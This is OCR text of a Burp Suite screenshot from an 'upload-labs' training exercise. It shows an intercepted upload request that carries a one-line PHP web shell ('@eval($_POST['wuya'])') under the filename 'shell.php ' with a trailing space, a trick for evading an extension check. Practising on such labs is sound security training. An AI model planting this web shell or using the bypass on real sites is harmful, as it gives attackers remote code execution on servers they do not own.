 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - license
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project option
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-07/index.php HTTP/1.1
2 Host: localhost
3 Content-Length: 405
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoLVBpUhxc6UdurfQ
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/upload-labs/Pass-07/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryoLVBpUhxc6UdurfQ
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php "
24 Content-Type: application/octet-stream
25
26 <?php
27 header("Content-type:text/html;charset=gb1232");
28 echo "<pre>";
29 @eval($_POST['wuya']);
30 ?>
31 ------WebKitFormBoundaryoLVBpUhxc6UdurfQ
32 Content-Disposition: form-data; name="submit"
33
34 □□□
35 ------WebKitFormBoundaryoLVBpUhxc6UdurfQ--
36